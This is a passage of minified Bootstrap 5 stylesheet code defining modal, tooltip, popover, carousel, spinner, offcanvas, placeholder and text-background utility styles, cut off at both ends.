calc(-.5 * var(--bs-modal-header-padding-y)) auto}.modal-title{margin-bottom:0;line-height:var(--bs-modal-title-line-height)}.modal-body{position:relative;flex:1 1 auto;padding:var(--bs-modal-padding)}.modal-footer{display:flex;flex-shrink:0;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:calc(var(--bs-modal-padding) - var(--bs-modal-footer-gap) * .5);background-color:var(--bs-modal-footer-bg);border-top:var(--bs-modal-footer-border-width) solid var(--bs-modal-footer-border-color);border-bottom-right-radius:var(--bs-modal-inner-border-radius);border-bottom-left-radius:var(--bs-modal-inner-border-radius)}.modal-footer>*{margin:calc(var(--bs-modal-footer-gap) * .5)}@media (min-width:576px){.modal{--bs-modal-margin:1.75rem;--bs-modal-box-shadow:var(--bs-box-shadow)}.modal-dialog{max-width:var(--bs-modal-width);margin-right:auto;margin-left:auto}.modal-sm{--bs-modal-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{--bs-modal-width:800px}}@media (min-width:1200px){.modal-xl{--bs-modal-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-footer,.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}@media (max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-footer,.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}}@media (max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-footer,.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}}@media (max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-footer,.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-footer,.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-footer,.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}}.tooltip{--bs-tooltip-zindex:1080;--bs-tooltip-max-width:200px;--bs-tooltip-padding-x:0.5rem;--bs-tooltip-padding-y:0.25rem;--bs-tooltip-margin: ;--bs-tooltip-font-size:0.875rem;--bs-tooltip-color:var(--bs-body-bg);--bs-tooltip-bg:var(--bs-emphasis-color);--bs-tooltip-border-radius:var(--bs-border-radius);--bs-tooltip-opacity:0.9;--bs-tooltip-arrow-width:0.8rem;--bs-tooltip-arrow-height:0.4rem;z-index:var(--bs-tooltip-zindex);display:block;margin:var(--bs-tooltip-margin);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-tooltip-font-size);word-wrap:break-word;opacity:0}.tooltip.show{opacity:var(--bs-tooltip-opacity)}.tooltip .tooltip-arrow{display:block;width:var(--bs-tooltip-arrow-width);height:var(--bs-tooltip-arrow-height)}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:calc(-1 * var(--bs-tooltip-arrow-height))}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before,.bs-tooltip-top .tooltip-arrow::before{top:-1px;border-width:var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * .5) 0;border-top-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:calc(-1 * var(--bs-tooltip-arrow-height));width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before,.bs-tooltip-end .tooltip-arrow::before{right:-1px;border-width:calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * .5) 0;border-right-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:calc(-1 * var(--bs-tooltip-arrow-height))}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before,.bs-tooltip-bottom .tooltip-arrow::before{bottom:-1px;border-width:0 calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height);border-bottom-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:calc(-1 * var(--bs-tooltip-arrow-height));width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before,.bs-tooltip-start .tooltip-arrow::before{left:-1px;border-width:calc(var(--bs-tooltip-arrow-width) * .5) 0 calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height);border-left-color:var(--bs-tooltip-bg)}.tooltip-inner{max-width:var(--bs-tooltip-max-width);padding:var(--bs-tooltip-padding-y) var(--bs-tooltip-padding-x);color:var(--bs-tooltip-color);text-align:center;background-color:var(--bs-tooltip-bg);border-radius:var(--bs-tooltip-border-radius)}.popover{--bs-popover-zindex:1070;--bs-popover-max-width:276px;--bs-popover-font-size:0.875rem;--bs-popover-bg:var(--bs-body-bg);--bs-popover-border-width:var(--bs-border-width);--bs-popover-border-color:var(--bs-border-color-translucent);--bs-popover-border-radius:var(--bs-border-radius-lg);--bs-popover-inner-border-radius:calc(var(--bs-border-radius-lg) - var(--bs-border-width));--bs-popover-box-shadow:var(--bs-box-shadow);--bs-popover-header-padding-x:1rem;--bs-popover-header-padding-y:0.5rem;--bs-popover-header-font-size:1rem;--bs-popover-header-color:inherit;--bs-popover-header-bg:var(--bs-secondary-bg);--bs-popover-body-padding-x:1rem;--bs-popover-body-padding-y:1rem;--bs-popover-body-color:var(--bs-body-color);--bs-popover-arrow-width:1rem;--bs-popover-arrow-height:0.5rem;--bs-popover-arrow-border:var(--bs-popover-border-color);z-index:var(--bs-popover-zindex);display:block;max-width:var(--bs-popover-max-width);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-popover-font-size);word-wrap:break-word;background-color:var(--bs-popover-bg);background-clip:padding-box;border:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-radius:var(--bs-popover-border-radius)}.popover .popover-arrow{display:block;width:var(--bs-popover-arrow-width);height:var(--bs-popover-arrow-height)}.popover .popover-arrow::after,.popover .popover-arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid;border-width:0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::after,.bs-popover-top>.popover-arrow::before{border-width:var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * .5) 0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::before{bottom:0;border-top-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-top>.popover-arrow::after{bottom:var(--bs-popover-border-width);border-top-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{left:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::after,.bs-popover-end>.popover-arrow::before{border-width:calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * .5) 0}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::before{left:0;border-right-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-end>.popover-arrow::after{left:var(--bs-popover-border-width);border-right-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::before{border-width:0 calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::before{top:0;border-bottom-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::after{top:var(--bs-popover-border-width);border-bottom-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:var(--bs-popover-arrow-width);margin-left:calc(-.5 * var(--bs-popover-arrow-width));content:"";border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-header-bg)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{right:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::after,.bs-popover-start>.popover-arrow::before{border-width:calc(var(--bs-popover-arrow-width) * .5) 0 calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::before{right:0;border-left-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-start>.popover-arrow::after{right:var(--bs-popover-border-width);border-left-color:var(--bs-popover-bg)}.popover-header{padding:var(--bs-popover-header-padding-y) var(--bs-popover-header-padding-x);margin-bottom:0;font-size:var(--bs-popover-header-font-size);color:var(--bs-popover-header-color);background-color:var(--bs-popover-header-bg);border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-top-left-radius:var(--bs-popover-inner-border-radius);border-top-right-radius:var(--bs-popover-inner-border-radius)}.popover-header:empty{display:none}.popover-body{padding:var(--bs-popover-body-padding-y) var(--bs-popover-body-padding-x);color:var(--bs-popover-body-color)}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:0 0;border:0;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}[data-bs-theme=dark] .carousel .carousel-control-next-icon,[data-bs-theme=dark] .carousel .carousel-control-prev-icon,[data-bs-theme=dark].carousel .carousel-control-next-icon,[data-bs-theme=dark].carousel .carousel-control-prev-icon{filter:invert(1) grayscale(100)}[data-bs-theme=dark] .carousel .carousel-indicators [data-bs-target],[data-bs-theme=dark].carousel .carousel-indicators [data-bs-target]{background-color:#000}[data-bs-theme=dark] .carousel .carousel-caption,[data-bs-theme=dark].carousel .carousel-caption{color:#000}.spinner-border,.spinner-grow{display:inline-block;width:var(--bs-spinner-width);height:var(--bs-spinner-height);vertical-align:var(--bs-spinner-vertical-align);border-radius:50%;animation:var(--bs-spinner-animation-speed) linear infinite var(--bs-spinner-animation-name)}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-0.125em;--bs-spinner-border-width:0.25em;--bs-spinner-animation-speed:0.75s;--bs-spinner-animation-name:spinner-border;border:var(--bs-spinner-border-width) solid currentcolor;border-right-color:transparent}.spinner-border-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem;--bs-spinner-border-width:0.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-0.125em;--bs-spinner-animation-speed:0.75s;--bs-spinner-animation-name:spinner-grow;background-color:currentcolor;opacity:0}.spinner-grow-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{--bs-spinner-animation-speed:1.5s}}.offcanvas,.offcanvas-lg,.offcanvas-md,.offcanvas-sm,.offcanvas-xl,.offcanvas-xxl{--bs-offcanvas-zindex:1045;--bs-offcanvas-width:400px;--bs-offcanvas-height:30vh;--bs-offcanvas-padding-x:1rem;--bs-offcanvas-padding-y:1rem;--bs-offcanvas-color:var(--bs-body-color);--bs-offcanvas-bg:var(--bs-body-bg);--bs-offcanvas-border-width:var(--bs-border-width);--bs-offcanvas-border-color:var(--bs-border-color-translucent);--bs-offcanvas-box-shadow:var(--bs-box-shadow-sm);--bs-offcanvas-transition:transform 0.3s ease-in-out;--bs-offcanvas-title-line-height:1.5}@media (max-width:575.98px){.offcanvas-sm{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:575.98px) and (prefers-reduced-motion:reduce){.offcanvas-sm{transition:none}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-sm.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-sm.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-sm.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-sm.show:not(.hiding),.offcanvas-sm.showing{transform:none}.offcanvas-sm.hiding,.offcanvas-sm.show,.offcanvas-sm.showing{visibility:visible}}@media (min-width:576px){.offcanvas-sm{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-sm .offcanvas-header{display:none}.offcanvas-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:767.98px){.offcanvas-md{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:767.98px) and (prefers-reduced-motion:reduce){.offcanvas-md{transition:none}}@media (max-width:767.98px){.offcanvas-md.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-md.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-md.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-md.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-md.show:not(.hiding),.offcanvas-md.showing{transform:none}.offcanvas-md.hiding,.offcanvas-md.show,.offcanvas-md.showing{visibility:visible}}@media (min-width:768px){.offcanvas-md{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-md .offcanvas-header{display:none}.offcanvas-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:991.98px){.offcanvas-lg{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:991.98px) and (prefers-reduced-motion:reduce){.offcanvas-lg{transition:none}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-lg.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-lg.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-lg.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-lg.show:not(.hiding),.offcanvas-lg.showing{transform:none}.offcanvas-lg.hiding,.offcanvas-lg.show,.offcanvas-lg.showing{visibility:visible}}@media (min-width:992px){.offcanvas-lg{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-lg .offcanvas-header{display:none}.offcanvas-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:1199.98px){.offcanvas-xl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:1199.98px) and (prefers-reduced-motion:reduce){.offcanvas-xl{transition:none}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-xl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-xl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-xl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-xl.show:not(.hiding),.offcanvas-xl.showing{transform:none}.offcanvas-xl.hiding,.offcanvas-xl.show,.offcanvas-xl.showing{visibility:visible}}@media (min-width:1200px){.offcanvas-xl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-xl .offcanvas-header{display:none}.offcanvas-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:1399.98px){.offcanvas-xxl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:1399.98px) and (prefers-reduced-motion:reduce){.offcanvas-xxl{transition:none}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-xxl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-xxl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-xxl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-xxl.show:not(.hiding),.offcanvas-xxl.showing{transform:none}.offcanvas-xxl.hiding,.offcanvas-xxl.show,.offcanvas-xxl.showing{visibility:visible}}@media (min-width:1400px){.offcanvas-xxl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-xxl .offcanvas-header{display:none}.offcanvas-xxl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}.offcanvas{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas.show:not(.hiding),.offcanvas.showing{transform:none}.offcanvas.hiding,.offcanvas.show,.offcanvas.showing{visibility:visible}.offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)}.offcanvas-header .btn-close{padding:calc(var(--bs-offcanvas-padding-y) * .5) calc(var(--bs-offcanvas-padding-x) * .5);margin-top:calc(-.5 * var(--bs-offcanvas-padding-y));margin-right:calc(-.5 * var(--bs-offcanvas-padding-x));margin-bottom:calc(-.5 * var(--bs-offcanvas-padding-y))}.offcanvas-title{margin-bottom:0;line-height:var(--bs-offcanvas-title-line-height)}.offcanvas-body{flex-grow:1;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x);overflow-y:auto}.placeholder{display:inline-block;min-height:1em;vertical-align:middle;cursor:wait;background-color:currentcolor;opacity:.5}.placeholder.btn::before{display:inline-block;content:""}.placeholder-xs{min-height:.6em}.placeholder-sm{min-height:.8em}.placeholder-lg{min-height:1.2em}.placeholder-glow .placeholder{animation:placeholder-glow 2s ease-in-out infinite}@keyframes placeholder-glow{50%{opacity:.2}}.placeholder-wave{-webkit-mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,0.8) 75%,#000 95%);mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,0.8) 75%,#000 95%);-webkit-mask-size:200% 100%;mask-size:200% 100%;animation:placeholder-wave 2s linear infinite}@keyframes placeholder-wave{100%{-webkit-mask-position:-200% 0%;mask-position:-200% 0%}}.clearfix::after{display:block;clear:both;content:""}.text-bg-primary{color:#fff!important;background-color:RGBA(var(--bs-primary-rgb),var(--bs-bg-opacity,1))!important}.text-bg-secondary{color:#fff!important;background-color:RGBA(var(--bs-secondary-rgb),var(--bs-bg-opacity,1))!important}.text-bg-success{color:#fff!important;background-color:RGBA(var(--bs-success-rgb),var(--bs-bg-opacity,1))!important}.text-bg-info{color:#000!important;background-color:RGBA(var(--bs-info-rgb),var(--bs-bg-opacity,1))!important}.text-bg-warning{color:#000!important;background-color:RGBA(var(--bs-warning-rgb),var(--bs-bg-opacity,1))!important}.text-bg-danger{color:#fff!important;background-color:RGBA(var(--bs-danger-rgb),var(--bs-bg-opacity,1))!important}.text-bg-light{color:#000!important;background-color:RGBA(var(--bs-light-rgb),var(--bs-bg-opacity,1))!important}.text-bg-dark{color:#fff!important;background-color:RGBA(var(--bs-dark-rgb),var(--bs-bg-opacity,1))!important}.link-primary{color:RGBA(var(--bs-primary-rgb),var(--bs-link-opacity,1))!important;-webkit-text-decoration-color:RGBA